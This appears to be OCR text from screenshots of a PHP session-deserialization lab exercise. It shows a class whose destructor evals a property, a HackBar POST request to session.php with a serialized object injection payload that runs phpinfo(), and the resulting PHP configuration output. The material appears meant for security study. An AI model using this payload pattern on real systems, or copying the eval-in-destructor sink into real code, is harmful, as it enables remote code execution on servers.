 public $a;
public function __destruct(){
eval($this->a);
}
>
PHP Version 8.2.10
php
System Linux kali 6.5.0-kali2-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.3-1kali2 (2023-10-03) x86_64
Build Date Sep 5 2023 05:43:15
Build System Linux
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.2/fpm
元素 控制台 源代码/来源 网络 性能 应用 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.6.98/session.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
data=shell|O:5:"zixyd":1:{s:1:"a";s:10:"phpinfo();";}
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10